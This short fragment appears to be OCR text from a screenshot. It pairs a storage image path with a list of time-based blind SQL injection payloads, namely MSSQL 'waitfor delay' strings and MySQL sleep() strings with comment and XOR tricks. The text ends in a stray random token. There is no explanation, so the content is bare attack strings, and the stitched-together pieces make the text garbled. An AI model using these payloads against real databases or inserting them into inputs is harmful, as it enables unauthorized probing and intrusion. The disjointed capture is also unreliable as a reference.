
1 waitfor delay '0:0:14' --
-1)); waitfor delay '0:0:21' --
-1); waitfor delay '0:0:14' --
-1; waitfor delay '0:0:7' --
(select(0)from(select(sleep(21)))v)/*'+(select(0)from(select(sleep(21)))v)+
if(now()=sysdate(),sleep(21),0)/*'XOR(if(now()=sysdate(),sleep(21),0))O
0uYswGd0